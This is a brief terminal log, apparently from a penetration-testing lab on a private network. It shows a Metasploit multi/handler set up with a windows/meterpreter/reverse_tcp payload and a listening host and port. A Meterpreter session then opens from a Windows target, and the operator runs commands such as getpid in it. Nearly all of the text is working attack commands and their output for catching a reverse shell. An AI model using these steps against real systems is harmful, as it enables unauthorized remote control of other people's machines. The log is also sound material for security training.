 msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.204.138
lhost => 192.168.204.138
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.204.138:6666
[*] Sending stage (176195 bytes) to 192.168.204.135
[*] Meterpreter session 6 opened (192.168.204.138:6666 -> 192.168.204.135:49344) at 2021-04-20 18
:41:50 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getpid
Current pid: 2016